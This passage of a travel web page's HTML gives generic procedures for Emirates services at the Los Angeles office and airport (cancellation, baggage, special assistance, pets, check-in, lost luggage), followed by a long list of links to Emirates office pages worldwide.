slightly depending on the airline or travel agency you use to book your flight ticket.</p><h3 class="wp-block-heading">Flight Ticket Cancellation&nbsp;</h3><p>Follow these steps to cancel the Emirates flight at the airport -&nbsp;</p><ul class="wp-block-list"><li>Visit the Emirates check-in counter.</li></ul><ul class="wp-block-list"><li>Provide the booking confirmation to the Emirates airlines representative.</li></ul><ul class="wp-block-list"><li>Review the Emirates cancellation policy and any fees or penalties associated with canceling your flight.</li><li>If you are eligible for a refund, the airline will let you know the status of your refund and the timeframe in which it will be processed.</li></ul><h3 class="wp-block-heading">Baggage Services</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="baggage services emirates" class="wp-image-60019" data-lazy-srcset="../../wp-content/uploads/2023/04/emirates-baggage-services-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/emirates-baggage-services-300x150.jpg 300w, ../../wp-content/uploads/2023/04/emirates-baggage-services-768x384.jpg 768w, ../../wp-content/uploads/2023/04/emirates-baggage-services-150x75.jpg 150w, ../../wp-content/uploads/2023/04/emirates-baggage-services.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/04/emirates-baggage-services-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/04/emirates-baggage-services-1024x512.jpg" alt="baggage services emirates" class="wp-image-60019" srcset="../../wp-content/uploads/2023/04/emirates-baggage-services-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/emirates-baggage-services-300x150.jpg 300w, ../../wp-content/uploads/2023/04/emirates-baggage-services-768x384.jpg 768w, ../../wp-content/uploads/2023/04/emirates-baggage-services-150x75.jpg 150w, ../../wp-content/uploads/2023/04/emirates-baggage-services.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>To add baggage to your Emirates flight at the check-in counter at the airport, you need to follow these steps:</p><ul class="wp-block-list"><li>Once you arrive at the airport, look for signs directing you to the Emirates check-in counter.</li></ul><ul class="wp-block-list"><li>Inform the check-in agent that you need to add baggage to your reservation.</li></ul><ul class="wp-block-list"><li>They will ask you for your booking confirmation or e-ticket number and confirm any baggage allowances and fees associated with your booking.</li></ul><ul class="wp-block-list"><li>Pay the applicable fee.</li></ul><ul class="wp-block-list"><li>Once you have paid for your additional baggage, the check-in agent will provide you with a baggage tag for each piece of luggage.</li></ul><ul class="wp-block-list"><li>Attach the tag to your luggage before proceeding to the security checkpoint.</li></ul><ul class="wp-block-list"><li>Proceed to the security checkpoint to begin the security screening process.</li></ul><p>It’s important to note that baggage allowances and fees may vary depending on your booking class, route, and frequent flyer status.</p><h3 class="wp-block-heading">Emirates Airlines Special Assistance&nbsp;</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="Emirates Airlines Special Assistance" class="wp-image-59823" data-lazy-srcset="../../wp-content/uploads/2023/03/special-assistance-at-airport-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-300x150.jpg 300w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-768x384.jpg 768w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-150x75.jpg 150w, ../../wp-content/uploads/2023/03/special-assistance-at-airport.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/03/special-assistance-at-airport-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/03/special-assistance-at-airport-1024x512.jpg" alt="Emirates Airlines Special Assistance" class="wp-image-59823" srcset="../../wp-content/uploads/2023/03/special-assistance-at-airport-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-300x150.jpg 300w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-768x384.jpg 768w, ../../wp-content/uploads/2023/03/special-assistance-at-airport-150x75.jpg 150w, ../../wp-content/uploads/2023/03/special-assistance-at-airport.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>Here are the steps you can follow to add Emirates Airlines Special Assistance service at the airport:</p><ul class="wp-block-list"><li>Head to the <a href="https://www.emirates.com/in/english/manage-booking/online-check-in/" target="_blank" rel="noreferrer noopener nofollow">Emirates check-in</a> counter.</li></ul><ul class="wp-block-list"><li>Once you arrive at the airport, inform the Emirates Airlines staff at the check-in counter that you have requested special assistance.</li></ul><ul class="wp-block-list"><li>You will be asked to provide details of your special assistance needs such as mobility assistance, wheelchair requirements, or any other special needs.&nbsp;</li></ul><ul class="wp-block-list"><li>They will guide you through the process and ensure that you receive the assistance you need.</li></ul><ul class="wp-block-list"><li>At the time of boarding, the special assistance team will escort you to your seat and assist you with your luggage if required.&nbsp;</li></ul><ul class="wp-block-list"><li>They will also provide any necessary assistance during the flight.</li></ul><p>In summary, to add Emirates Airlines Special Assistance service at the airport, you need to inform the airline about your requirements at the time of booking or at least 48 hours before your flight departure time, or you can contact the airline’s customer service center directly to request the service.</p><h3 class="wp-block-heading">Emirates Airlines For Pets&nbsp;</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="Emirates Airlines For Pets" class="wp-image-59876" data-lazy-srcset="../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-300x150.jpg 300w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-768x384.jpg 768w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-150x75.jpg 150w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-1024x512.jpg" alt="Emirates Airlines For Pets" class="wp-image-59876" srcset="../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-300x150.jpg 300w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-768x384.jpg 768w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets-150x75.jpg 150w, ../../wp-content/uploads/2023/03/Emirates-Airlines-For-Pets.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>After booking your flight with Emirates Airlines, inform the Emirates Airlines Office in Los Angeles that you will be traveling with a pet. Add to that -&nbsp;</p><ul class="wp-block-list"><li>You may need to complete certain paperwork, such as a pet health certificate or vaccination records, depending on your destination and the requirements of your airline.</li></ul><ul class="wp-block-list"><li>&nbsp;The Emirates Office Los Angeles &#8216; staff will guide you through the process and provide assistance with your pet during the flight.</li></ul><h3 class="wp-block-heading">Emirates Airlines Receipts & Billing Enquiries</h3><p>If you have any queries or concerns regarding Emirates Airlines receipts or billing, you can contact their customer service center using the following steps:</p><ul class="wp-block-list"><li>Go to the Emirates Airlines website and click on the &#8220;Contact Us&#8221; link at the bottom of the page.</li></ul><ul class="wp-block-list"><li>Select your country or region from the list provided.</li></ul><ul class="wp-block-list"><li>On the customer service center page, you will find a range of contact methods such as phone, email, or online chat.</li></ul><ul class="wp-block-list"><li>Once you have selected your contact method, provide details of your query or concern regarding Emirates Airlines receipts or billing.</li></ul><ul class="wp-block-list"><li>Emirates Airlines customer service team will review your query and respond to you as soon as possible.</li></ul><h3 class="wp-block-heading">Online Check-In/Airport Check-In</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="emirates check in" class="wp-image-59816" data-lazy-srcset="../../wp-content/uploads/2023/03/Airport-Check-in-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/Airport-Check-in-300x150.jpg 300w, ../../wp-content/uploads/2023/03/Airport-Check-in-768x384.jpg 768w, ../../wp-content/uploads/2023/03/Airport-Check-in-150x75.jpg 150w, ../../wp-content/uploads/2023/03/Airport-Check-in.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/03/Airport-Check-in-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/03/Airport-Check-in-1024x512.jpg" alt="emirates check in" class="wp-image-59816" srcset="../../wp-content/uploads/2023/03/Airport-Check-in-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/Airport-Check-in-300x150.jpg 300w, ../../wp-content/uploads/2023/03/Airport-Check-in-768x384.jpg 768w, ../../wp-content/uploads/2023/03/Airport-Check-in-150x75.jpg 150w, ../../wp-content/uploads/2023/03/Airport-Check-in.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>If you have a flight with Emirates Airlines and need to check-in at the airport, you can do so at the transfer desk or transit counter at the Los Angeles International Airport.</p><p>To complete Emirates Airlines check-in at the airport, please follow these steps:</p><ul class="wp-block-list"><li>Arrive at the airport well in advance of your flight, ideally 2-3 hours before your departure time.</li></ul><ul class="wp-block-list"><li>Locate the Emirates Airlines check-in counter at the airport.</li></ul><ul class="wp-block-list"><li>Present your travel documents, such as your passport and flight itinerary, to the Emirates Airlines check-in agent.</li><li>If you have any checked baggage, the Emirates Airlines check-in agent will weigh and tag your luggage and provide you with baggage receipts.</li></ul><ul class="wp-block-list"><li>After completing check-in, proceed to the security checkpoint to clear security.</li></ul><ul class="wp-block-list"><li>Once you have cleared security, proceed to your gate and board your flight when the announcement is made.</li></ul><h3 class="wp-block-heading">Missing Luggage&nbsp;</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="missing luggage emirates" class="wp-image-59927" data-lazy-srcset="../../wp-content/uploads/2023/04/lost-luggage-emirates-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-300x150.jpg 300w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-768x384.jpg 768w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-150x75.jpg 150w, ../../wp-content/uploads/2023/04/lost-luggage-emirates.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/04/lost-luggage-emirates-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/04/lost-luggage-emirates-1024x512.jpg" alt="missing luggage emirates" class="wp-image-59927" srcset="../../wp-content/uploads/2023/04/lost-luggage-emirates-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-300x150.jpg 300w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-768x384.jpg 768w, ../../wp-content/uploads/2023/04/lost-luggage-emirates-150x75.jpg 150w, ../../wp-content/uploads/2023/04/lost-luggage-emirates.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>If your luggage is missing, damaged or delayed, it is recommended to report it immediately to the Emirates Airlines baggage service desk or customer service center at the Los Angeles International Airport where you arrived.</p><p>You will need to provide the Emirates Airlines staff with-</p><ul class="wp-block-list"><li>Your baggage tag</li><li>Flight details&nbsp;</li><li>Description of your missing baggage</li></ul><p>Make sure to provide accurate and detailed information to assist Emirates Airlines in locating your luggage.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="other-queries-services"></span>Other Queries & Services<span class="ez-toc-section-end"></span></h2><p>The airline provides a range of services to assist passengers, such as -&nbsp;</p><ul class="wp-block-list"><li><strong>Transit services</strong> - Emirates Airlines offers assistance to passengers with connecting flights, including help with transfer and transit procedures.</li></ul><ul class="wp-block-list"><li><strong>Emirates Lounge</strong> - Emirates Airlines provides lounge access for eligible passengers, which may include complimentary food and beverages, Wi-Fi, and other amenities.</li></ul><ul class="wp-block-list"><li><strong>Customs and immigration assistance</strong> - Emirates Airlines provides assistance with customs and immigration procedures, including help with visa applications and document requirements.</li></ul><ul class="wp-block-list"><li><strong>Hotel and transportation services</strong> - Emirates Airlines offers hotel and transportation services for passengers with long layovers or overnight stays.</li></ul><h2 class="wp-block-heading"><span class="ez-toc-section" id="list-of-emirates-airlines-offices-around-the-world"></span>List of Emirates Airlines’ Offices around the world<span class="ez-toc-section-end"></span></h2><p>Whether you’re traveling to/from one country to another around the world, with Emirates Airlines, this list of offices will help you get your way with ease.</p><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-list"><li><a href="../../airlines-office/emirates-airlines-office-in-newcastle-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Newcastle, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-alexandria-egypt/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Alexandria, Egypt</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-algiers-algeria/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Algiers, Algeria</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-fujairah-uae/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Fujairah, UAE</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-luanda-angola/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Luanda, Angola</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-mexico-city-mexico/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Mexico City, Mexico</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bucharest-romania/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Bucharest, Romania</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-trichy-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Trichy, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-tunisia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Tunisia</a></li><li><a href="../../airlines-office/emirates-airlines-sao-paulo-office-in-brazil/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sao Paulo, Brazil</a></li><li><a href="../../airlines-office/emirates-airlines-seoul-office-in-korea/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Seoul, Korea</a></li><li><a href="../../airlines-office/emirates-airlines-vancouver-office-in-canada/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Vancouver, Canada</a></li><li><a href="../../airlines-office/emirates-airlines-vienna-office-in-austria/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Vienna, Austria</a></li><li><a href="../../airlines-office/emirates-airlines-zagreb-office-in-croatia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Zagreb, Croatia&nbsp;</a></li><li><a href="../../airlines-office/emirates-airlines-amsterdam-office-in-netherlands/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Amsterdam, Netherlands</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-copenhagen-denmark/">Emirates Airlines Office in Copenhagen, Denmark</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-geneva-switzerland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Geneva, Switzerland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-barcelona-spain/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Barcelona, Spain</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-salalah-oman/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Salalah, Oman</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-madinah-saudi-arabia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Madinah, Saudi Arabia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sandton-south-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sandton, South Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-thrissur-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Thrissur, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-phuket-thailand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Phuket, Thailand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-stockholm-sweden/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Stockholm, Sweden</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-brussels-belgium/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Brussels, Belgium</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-casablanca-morocco/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Casablanca, Morocco</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-christchurch-new-zealand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Christchurch, New Zealand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-ernakulam-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Ernakulam, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-gurgaon-haryana/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Gurgaon, Haryana</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-newark-new-zealand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Newark, New Zealand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-cologne-germany/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Cologne, Germany</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bishkek-kyrgyzstan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Bishkek, Kyrgyzstan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-nicosia-cyprus/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Nicosia, Cyprus</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-munich-germany/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Munich, Germany</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-maputo-mozambique/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Maputo, Mozambique</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-larnaca-cyprus/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Larnaca, Cyprus</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kozhikode-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kozhikode, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-baghdad-iraq/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Baghdad, Iraq</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-goa-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Goa, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-frankfurt-germany/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Frankfurt, Germany</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-edinburgh-scotland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Edinburgh, Scotland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-canberra-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Canberra, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-calgary-canada/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Calgary, Canada</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-budapest-hungary/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Budapest, Hungary</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-buenos-aires-argentina/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Buenos Aires, Argentina</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dar-es-salaam-tanzania/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dar Es Salaam, Tanzania</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-zurich-switzerland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Zurich, Switzerland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-durban-south-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Durban, South Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-lusaka-zambia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Lusaka, Zambia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-peshawar-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Peshawar, P</a><a href="../../airlines-office/emirates-airlines-office-in-peshawar-pakistan/">akistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-penang-malaysia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Penang, Malaysia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-santiago-chile/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Santiago, Chile</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-warsaw-poland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Warsaw, Poland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-tokyo-japan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Tokyo, Japan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-shanghai-china/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Shanghai, China</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-delhi-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Delhi, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-manhattan-new-york/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Manhattan, New York</a></li></ul></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-list"><li><a href="../../airlines-office/emirates-airlines-office-in-riyadh-saudi-arabia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Riyadh, Saudi Arabia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-vadodara-gujarat/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Vadodara, Gujarat</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-trivandrum-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Trivandrum, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-makkah-saudi-arabia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Makkah, Saudi Arabia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-multan-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Multan, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-toronto-canada/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Toronto, Canada</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-cairo-egypt/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Cairo, Egypt</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-boston-massachusetts/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Boston, Massachusetts</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-ahmedabad-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Ahmedabad, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-office-in-cochin-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Office in Cochin, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-istanbul-turkey/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Istanbul, Turkey</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-hyderabad-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Hyderabad, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kampala-uganda/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kampala, Uganda</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-nairobi-kenya/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Nairobi, Kenya</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-orlando-florida/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Orlando, Florida</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sylhet-bangladesh/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sylhet, Bangladesh</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-abuja-nigeria/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Abuja, Nigeria</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-tehran-iran/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Tehran, Iran</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bangkok-thailand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Bangkok, Thailand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kabul-afghanistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kabul, Afghanistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-new-delhi-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in New Delhi, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-jalandhar-punjab/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Jalandhar, Punjab</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bangalore-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Bangalore, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-islamabad-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Islamabad, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-amman-jordan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Amman, Jordan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-seattle-washington/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Seattle, Washington</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-houston-texas/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Houston, Texas</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-lahore-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Lahore, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-belgrade-serbia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Belgrade, Serbia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-uganda-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Uganda, Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dallas-texas/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dallas, Texas</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-lagos-nigeria/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Lagos, Nigeria</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-chennai-india/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Chennai, India</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-chicago-illinois/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Chicago, Illinois</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kathmandu-nepal/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kathmandu, Nepal</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-san-francisco-california/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in San Francisco, California</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-mumbai-maharashtra/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Mumbai, Maharashtra</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dakar-senegal/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dakar, Senegal</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dammam-saudi-arabia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dammam, Saudi Arabia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-muscat-oman/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Muscat, Oman</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-phnom-penh-cambodia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Phnom Penh, Cambodia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dublin-ireland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dublin, Ireland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sharjah-uae/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sharjah, UAE</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-jeddah-saudi-arabia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Jeddah, Saudi Arabia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-brisbane-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Brisbane, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kuala-lumpur-malaysia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kuala Lumpur, Malaysia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-jakarta-indonesia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Jakarta, Indonesia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-port-louis-mauritius/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Port Louis, Mauritius</a></li><li><a 